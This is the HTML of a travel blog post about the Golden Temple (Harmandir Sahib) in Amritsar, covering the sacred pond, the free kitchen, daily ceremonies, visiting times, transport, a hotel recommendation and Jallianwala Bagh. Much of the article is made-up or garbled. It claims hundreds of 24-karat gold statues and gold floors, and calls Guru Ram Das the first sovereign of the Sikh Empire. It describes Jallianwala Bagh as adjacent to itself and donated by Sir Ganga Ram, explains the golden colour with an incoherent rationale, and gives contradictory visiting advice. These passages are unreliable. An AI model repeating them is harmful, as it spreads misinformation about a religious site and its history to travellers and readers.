			<img class="td-retina-data" data-retina="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-dark-logo-w-tagline-png.png" src="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-dark-logo-w-tagline-png.png" alt="Hike Navigator"/>
		</a>
			<a mm class="td-header-logo td-sticky-disable" href="https://www.hikenavigator.com/">
			<img width="268" height="68" class="td-retina-data" data-retina="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-dark-logo-w-tagline-png.png" src="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-dark-logo-w-tagline-png.png" alt="Hike Navigator"/>
			<span class="td-visual-hidden">Hike Navigator</span>
		</a>
	    </div>
    <div class="menu-hn-container"><ul id="menu-hn-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-902"><a href="https://www.hikenavigator.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://www.hikenavigator.com/about/">About Me</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1652"><a href="https://www.hikenavigator.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1026"><a href="https://www.hikenavigator.com/category/delhi/">Delhi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-319"><a href="https://www.hikenavigator.com/category/himachal-pradesh/">Himachal Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1841"><a href="https://www.hikenavigator.com/category/jammu-and-kashmir/">Jammu and Kashmir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://www.hikenavigator.com/category/karnataka/">Karnataka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1891"><a href="https://www.hikenavigator.com/category/kerala/">Kerala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://www.hikenavigator.com/category/pondicherry/">Pondicherry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1826"><a href="https://www.hikenavigator.com/category/punjab/">Punjab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055"><a href="https://www.hikenavigator.com/category/rajasthan/">Rajasthan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://www.hikenavigator.com/category/tamil-nadu/">Tamil Nadu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1732"><a href="https://www.hikenavigator.com/category/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1804"><a href="https://www.hikenavigator.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1338"><a href="https://www.hikenavigator.com/guest-post/">Guest Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-312"><a href="https://www.hikenavigator.com/contact/">Contact Me</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.hikenavigator.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu" tt>
		   
                
            
    <div class="top-bar-style-4">
         <div id="header_subscribe_newsletter">
	        <i class="td-icon-font td-icon-mail"></i>
                    [e2u-subscribe-newsletter-header]                </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hikenavigator/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hikenavigator/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gourav-girdhar-07s29/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/hikenavigator/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hikenavigator" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkqvsZNiGhIbtqfiT-lisUg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    
    </div>
        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
</div>			</div>
		</div>
	</div>

</div><article  id="post-1806" class="td-post-template-6 post-1806 post type-post status-publish format-standard has-post-thumbnail hentry category-destinations category-latest category-punjab tag-golden-temple-amritsar tag-popular-sikh-pilgrimage-destination tag-sri-harmandir-sahib td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hikenavigator.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Destinations" class="entry-crumb" href="https://www.hikenavigator.com/category/destinations/">Destinations</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://www.hikenavigator.com/category/destinations/">Destinations</a></li><li class="entry-category"><a  href="https://www.hikenavigator.com/category/latest/">Latest</a></li><li class="entry-category"><a  href="https://www.hikenavigator.com/category/punjab/">Punjab</a></li></ul>                    <h1 class="entry-title">The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-29T14:11:26+00:00" >May 29, 2022</time></span>                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1806">11912</span></div>                        <div class="td-post-comments"><a href="https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>
                     

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top ">
	            <div class="td-default-sharing">
<span>Share on</span>
<a class="td-social-sharing-buttons td-social-facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Golden+Temple+%28Harmandir+Sahib%29+Amritsar+%E2%80%93+Popular+Sikh+Pilgrimage+Destination&url=https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F&via=Hike+Navigator"  ><i class="td-icon-twitter"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=The+Golden+Temple+%28Harmandir+Sahib%29+Amritsar+%E2%80%93+Popular+Sikh+Pilgrimage+Destination%20-%20https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F" ><i class="td-icon-whatsapp"></i></a>
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.linkedin.com/shareArticle?mini=true&url= https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F&title=The+Golden+Temple+%28Harmandir+Sahib%29+Amritsar+%E2%80%93+Popular+Sikh+Pilgrimage+Destination"><i class="td-icon-linkedin"></i></a>
</div>
			</div>
    <div class="td-post-content">
        <p>The Golden Temple is the holiest of Sikh shrines and the crown jewel of Amritsar, an important city in the northern state of Punjab in India. If you’re planning on visiting the Golden Temple in Amritsar or can say Harmandir Sahib, read on to learn some fascinating facts about this stunning religious structure, including what it signifies and why so many people make the pilgrimage there every year.</p>
<p>If you need to stay close to the Golden Temple during your visit, don’t worry—there are plenty of great hotels nearby with access to amenities like free wifi and breakfast.</p>
<p><strong>Sri Harmandir Sahib</strong> translates to mean House of God. It serves as a place where everyone can come together in their purest form; people of any religion or belief system are welcome, as are members of different castes and creeds. Visitors who seek spiritual growth walk around and meditate in circles around Holy Lake that surrounds the temple, praying all while facing east.</p>
<p><a href="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Sacred-Pond.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1813" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Sacred-Pond.jpg" alt="Golden Temple Sarovar or Sacred Pond" width="630" height="420" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Sacred-Pond.jpg 630w, https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Sacred-Pond-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<h2><strong>Golden Temple Sacred Pond Or Sarovar</strong></h2>
<p>The Golden Temple sacred pond or Sarovar (also known as Amrit Sarovar or Amritsar Lake) is located inside the Sikh shrine Harmandir Sahib in Amritsar, Punjab. The sacred pond also forms an important part of Sikh history and is a very popular tourist destination in India.</p>
<h2><strong>Guru-Ka-Langar &#8211; World&#8217;s Largest Free Kitchen</strong></h2>
<p>Guru-Ka-Langar (meaning Servant of God’s Kitchen) is a communal kitchen where people from all over the world can share a meal. Free food is served here 24 hours a day to anyone, regardless of religious background or economic status. The food is vegetarian and served on silver plates.</p>
<h2><strong>Diwali celebration at Golden Temple</strong></h2>
<p>Diwali is a popular Hindu holiday celebrated all over India. It falls on different dates every year depending on which lunar calendar you use, but it&#8217;s generally observed in October or November (also coinciding with the Halloween season). Diwali at Amritsar&#8217;s Golden Temple is a time for celebration, and of course, light! Aside from its more solemn spiritual significance to Hindus around the world, Diwali offers opportunities for feasting and family gatherings.</p>
<p><a href="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Darbar-Sahib.jpg"><img decoding="async" class="aligncenter size-full wp-image-1820" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Darbar-Sahib.jpg" alt="Amritsar Golden Temple Darbar Sahib" width="630" height="420" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Darbar-Sahib.jpg 630w, https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple-Darbar-Sahib-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<h2><strong>Daily Ceremonies of Golden temple: Prakash(opening ritual)</strong></h2>
<p>The daily ceremonies at Golden Temple begin with Prakash (dawn), which signals that Sikhs throughout Punjab are preparing to bathe and prepare for their visits to Darbar Sahib. Prakash is a short ceremony at approximately 4:30 AM, after which Guru Granth Sahib Ji is opened and read. The first of five bands read in each of Amritsar&#8217;s palkis(Sikh prayer halls) is Anand Sahib.</p>
<h2><strong>Interesting Facts About Golden Temple (Harmandir Sahib):</strong></h2>
<h3><strong>What Is The Name Of Four Gates Of Golden Temple?</strong></h3>
<p>Sri Harmandir Sahib is a holy shrine for the Sikhs, but it draws people of all faiths. Known as the Golden Temple, the shrine features four entrances on each side called the four gates-the Ghantaghar, Baba Atal, Saraiwla, and Thada Saheb.</p>
<p>Each gate depicts a different part of Sikh scripture, known as the Guru Granth Sahib. People visit from all over the world to pay their respects to <strong>Sri Harmandir Sahib</strong>; some also visit while they are travelling in India. For those staying in Amritsar or visiting one of Amritsar’s best hotels near <strong>Sri Harmandir Sahib</strong>, getting to and from the temple is easy and convenient.</p>
<p><a href="https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib-Amritsar.jpg"><img decoding="async" class="aligncenter size-full wp-image-1819" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib-Amritsar.jpg" alt="Harmandir Sahib Amritsar - Sikh Pilgrimage Site" width="630" height="420" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib-Amritsar.jpg 630w, https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib-Amritsar-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<h3><strong>Why is Golden Temple called Harmandir Sahib?</strong></h3>
<p>Some people get confused that why is <strong>Harmandir Sahib</strong> called <strong>Golden Temple</strong>? Why not White Temple or Red Temple? The colour of Sri Harmandir Sahib is golden, not white, and not red. This is because when we look at our own body, the first thing we get attracted to is gold which is associated with our head (brain). When you visit <strong>Harmandir Sahib</strong>, your focus should be on meditation and devotion so God gives you golden colour.</p>
<h3><strong>Is Golden Temple Made Of Gold?</strong></h3>
<p>That’s right—each of its gilded walls and domes, as well as hundreds of statues within it, are made from 24-karat gold. The Golden Temple, also known as <strong>Sri Harmandir Sahib</strong>, was built in honour of Guru Ram Das, who founded Amritsar nearly 500 years ago.</p>
<p>The whole shrine is entirely gold-plated, including its floors and domes. Still, locals refer to it as the Golden Temple (much like other parts of India refer to a white marble structure as the Taj Mahal) out of respect for what it stands for.</p>
<p><a href="https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Holy-Pond.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1822" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Holy-Pond.jpg" alt="Amritsar Pond of Nectar" width="630" height="420" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Holy-Pond.jpg 630w, https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Holy-Pond-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<h3><strong>Why was the Golden Temple built?</strong></h3>
<p>The <strong>Golden Temple</strong> was built to house the Eternal Holy Scripture of the Sikhs, Sri Guru Granth Sahib. Sri Harmandir Sahib (literal translation: The Abode of God), or the Golden Temple as it is commonly known, was built in 1574 CE by the 4th Sikh Guru and first sovereign of the Sikh Empire, Guru Ram Das Ji.</p>
<h3><strong>Why are there 4 doors in a Gurdwara?</strong></h3>
<p>Sri Harmandir Sahib (<strong>Amritsar Golden Temple</strong>) has four doors because it is open to all people regardless of race, colour, creed, gender, or economic status. It was built by Guru Ram Das as a place where no one would be turned away due to their faith. This principle of equality means that Sikhs should treat everyone they meet as they would want to be treated themselves and help anyone in need, regardless of their faith.</p>
<h2><strong>Golden Temple Timings</strong></h2>
<p><strong>Golden Temple</strong> Amritsar remains open 24 hours. A large majority of visitors, who arrive at Amritsar to see the Golden Temple, mostly visit in the early hours. Because of this, they sometimes get restricted entry during peak hours. It is also better to avoid visiting Golden Temple during the rainy season because all temples become overflow with rainwater.</p>
<p>The best time to visit <strong>Amritsar Golden Temple</strong> is either in the morning or evening at 1 PM. The best way to start a day sightseeing around the golden temple is by starting with Golden temple Amritsar timings because most of them start their day seeing sacred and holy Gurdwara sahib &#8211; <strong>Sri Harmandir Sahib</strong> Ji.</p>
<p><a href="https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1817" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib.jpg" alt="Harmandir Sahib Amritsar" width="630" height="420" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib.jpg 630w, https://www.hikenavigator.com/wp-content/uploads/2022/05/Harmandir-Sahib-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<h2><strong>How to reach Golden Temple</strong></h2>
<p>There are two ways to get to The Golden Temple. If you’re in a hurry, take a taxi from your hotel or pick up an auto-rickshaw from outside. Both options should be easy and inexpensive—just make sure you specify that you want to go to The Golden Temple and not just Amritsar or Golden Temple Hotel or the big temple, otherwise they may take you somewhere else.</p>
<p>From Amritsar Railway station, it should cost less than Rs 100 unless there is a festival going on then it could be double what you would normally pay (most taxis use their meters). The long way is to take a local bus or rickshaw – but if time isn&#8217;t of utmost importance, I recommend doing so!</p>
<p><a href="https://in.pinterest.com/pin/642325965591392640/"><img loading="lazy" decoding="async" class="aligncenter wp-image-1814 size-full" src="https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Gate.jpg" alt="Amritsar Golden Gate" width="630" height="420" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Gate.jpg 630w, https://www.hikenavigator.com/wp-content/uploads/2022/05/Amritsar-Gate-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a><strong>Golden Temple Amritsar Room Booking</strong></p>
<p>The best way to explore Golden temple Amritsar is to book a room near the golden temple at Hotel Hari Palace. The <strong>Amritsar golden temple near the hotel</strong> is situated in heart of Amritsar, which makes visiting places easier. Whether you want to stay for a night or two, we can help make your stay memorable by providing you with top-notch services and amenities.</p>
<p>In fact, you can also explore Jallianwala Bagh while touring the Golden Temple in Amritsar. The place is a bit hotter in summer, so, I would recommend visiting the Jallianwala Bagh between October to November and February to March.</p>
<h2><strong>Jallianwala Bagh Massacre</strong></h2>
<p>JallianWala Bagh is a large public garden, adjacent to Jallianwala Bagh in Amritsar. The ground was previously used as a private bagh (garden) by Sir Ganga Ram, a prominent figure in colonial Punjab. He later donated it to be used as a public garden.</p>
<p>The Jallianwala Bagh Massacre took place here on 13 April 1919 when troops of the British Indian Army under Colonel Reginald Dyer fired at thousands of unarmed protesters, killing hundreds and injuring more than 1,200 people. Though known locally, there is no reference to Jallianwala Bagh on any map of Amritsar or in any history book on India published in Britain before 1919.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.hikenavigator.com/tag/golden-temple-amritsar/">Golden Temple Amritsar</a></li><li><a href="https://www.hikenavigator.com/tag/popular-sikh-pilgrimage-destination/">Popular Sikh Pilgrimage Destination</a></li><li><a href="https://www.hikenavigator.com/tag/sri-harmandir-sahib/">Sri Harmandir Sahib</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom ">
	            <div class="td-default-sharing">
<span>Share on</span>
<a class="td-social-sharing-buttons td-social-facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Golden+Temple+%28Harmandir+Sahib%29+Amritsar+%E2%80%93+Popular+Sikh+Pilgrimage+Destination&url=https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F&via=Hike+Navigator"  ><i class="td-icon-twitter"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=The+Golden+Temple+%28Harmandir+Sahib%29+Amritsar+%E2%80%93+Popular+Sikh+Pilgrimage+Destination%20-%20https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F" ><i class="td-icon-whatsapp"></i></a>
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.linkedin.com/shareArticle?mini=true&url= https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F&title=The+Golden+Temple+%28Harmandir+Sahib%29+Amritsar+%E2%80%93+Popular+Sikh+Pilgrimage+Destination"><i class="td-icon-linkedin"></i></a>
</div>
			</div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.hikenavigator.com/famous-tourist-places-of-jaipur/">10 Famous Tourist Places of Jaipur That You Shouldn’t Miss</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.hikenavigator.com/best-places-to-visit-things-to-do-in-kashmir/">Best Places to Visit &#038; Things to Do in Kashmir in 2023</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.hikenavigator.com/author/admin/"><img width="96" height="96" src="https://www.hikenavigator.com/wp-content/uploads/2022/08/d7f6a4d3e935b6e1c11b18845d67b1cf.jpeg" class="avatar avatar-96 photo" alt="" decoding="async" loading="lazy" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a></span></div><div class="td-author-description">I'm an aspiring travel blogger and appreciate every moment of my travel, my posts are helpful and I hope you'll all get the utmost values and experiences when you refer to them.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gaurav.girdhar.921" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/iamgouravgirdhar" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gourav-girdhar-07s29/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gauravgirdhar39@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gourav Girdhar"></span><meta itemprop="datePublished" content="2022-05-29T14:11:26+00:00"><meta itemprop="dateModified" content="2022-06-07T05:45:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-dark-logo-w-tagline-png.png"></span><meta itemprop="name" content="Hike Navigator"></span><meta itemprop="headline " content="The Golden Temple (Harmandir Sahib) Amritsar - Popular Sikh Pilgrimage Destination"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple.jpg"><meta itemprop="width" content="2240"><meta itemprop="height" content="1260"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69724058686b4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69724058686b4" ><script>var block_td_uid_3_69724058686b4 = new tdBlock();
block_td_uid_3_69724058686b4.id = "td_uid_3_69724058686b4";
block_td_uid_3_69724058686b4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69724058686b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69724058686b4_rand","tdc_css_class_style":"td_uid_3_69724058686b4_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1806,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69724058686b4.td_column_number = "3";
block_td_uid_3_69724058686b4.block_type = "td_block_related_posts";
block_td_uid_3_69724058686b4.post_count = "3";
block_td_uid_3_69724058686b4.found_posts = "32";
block_td_uid_3_69724058686b4.header_color = "";
block_td_uid_3_69724058686b4.ajax_pagination_infinite_stop = "";
block_td_uid_3_69724058686b4.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_69724058686b4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697240586a212" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69724058686b4" href="#">RELATED ARTICLES</a><a id="td_uid_5_697240586a218" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69724058686b4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69724058686b4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hikenavigator.com/places-to-visit-in-kabini/" rel="bookmark" title="Explore the 5 Unmissable Places to Visit in Kabini"><img width="218" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2023/04/The-Bison-Kabini-218x150.jpg" srcset="https://www.hikenavigator.com/wp-content/uploads/2023/04/The-Bison-Kabini-218x150.jpg 218w, https://www.hikenavigator.com/wp-content/uploads/2023/04/The-Bison-Kabini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Bison Kabini" title="Explore the 5 Unmissable Places to Visit in Kabini"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/places-to-visit-in-kabini/" rel="bookmark" title="Explore the 5 Unmissable Places to Visit in Kabini">Explore the 5 Unmissable Places to Visit in Kabini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hikenavigator.com/places-to-witness-snowfall-in-india/" rel="bookmark" title="Best Spectacular Places to Witness Snowfall in India in 2023"><img width="218" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2023/03/Snowfall-in-India-218x150.jpg" srcset="https://www.hikenavigator.com/wp-content/uploads/2023/03/Snowfall-in-India-218x150.jpg 218w, https://www.hikenavigator.com/wp-content/uploads/2023/03/Snowfall-in-India-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Snowfall in India in Atal Tunnel Rohtang" title="Best Spectacular Places to Witness Snowfall in India in 2023"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/places-to-witness-snowfall-in-india/" rel="bookmark" title="Best Spectacular Places to Witness Snowfall in India in 2023">Best Spectacular Places to Witness Snowfall in India in 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
